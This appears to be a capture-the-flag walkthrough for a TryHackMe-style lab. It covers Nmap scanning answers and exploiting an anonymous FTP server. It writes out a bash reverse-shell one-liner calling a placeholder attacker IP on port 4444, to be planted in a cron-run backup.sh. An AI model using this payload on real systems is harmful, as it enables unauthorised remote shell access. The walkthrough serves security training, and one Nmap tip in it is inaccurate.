

Question 2: Using Nmap on MACHINE_IP , what are the port numbers of the three services running? (Please provide your answer in ascending order/lowest -> highest, separated by a comma)

* Open the attack box and type in nmap+IP adress to access the port numbers of the services running the port numbers will be 80,2222,3389



Question 3: Use Nmap to determine the name of the Linux distribution that is running, what is reported as the most likely distribution to be running?

* Type (--script vuln+IPAdress) to determine the name of the Linux distribution that is running, in this case "Ubuntu".



Question 4: Use Nmap's **N**etwork **S**cripting **E**ngine (**NSE**) to retrieve the "**HTTP-TITLE**" of the webserver. Based on the value returned, what do we think this website might be used for?

* This website is used for Internal Blog



Day 9 – [Networking] Anyone Can Be Santa

Question 1: What are the directories you found on the FTP site?

* Open the terminal and execute the command “ftp YOUR_IP_ADDRESS”.
* Once connected to the ftp server, login as “anonymous” user.
* List out all the directories in the current directory using the command “ls”.



Question 2: Name the directory on the FTP server that has data accessible by

the "anonymous" user

* Search for a directory that has open access by looking for the permission that does not end with “x”.



Question 3: What script gets executed within this directory?

* Navigate to the “public” directory by using the command “cd public”
* List all the files in the directory.



Question 4: What movie did Santa have on his Christmas shopping list?

* Open the “shoppinglist.txt” file using the get command.



Question 5: Re-upload this script to contain malicious data (just like we did

in section 9.6. Output the contents of /root/flag.txt!

* Open the “backup.sh” file and replace the content with bash -i >& /dev/tcp/Your_TryHackMe_IP/4444 0>&1



* Transfer the “backup.sh” file to the local desktop using the “put” command.

